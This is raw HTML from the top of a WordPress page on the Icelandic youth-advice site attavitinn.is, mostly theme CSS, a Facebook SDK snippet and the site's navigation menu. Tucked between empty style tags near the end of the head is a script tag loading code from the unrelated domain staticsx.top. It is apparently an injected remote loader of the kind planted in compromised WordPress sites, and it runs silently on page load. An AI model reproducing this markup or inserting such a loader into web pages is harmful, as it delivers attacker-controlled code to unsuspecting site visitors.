                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-13071 wp-theme-Newspaper wp-child-theme-Newspaper-child hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
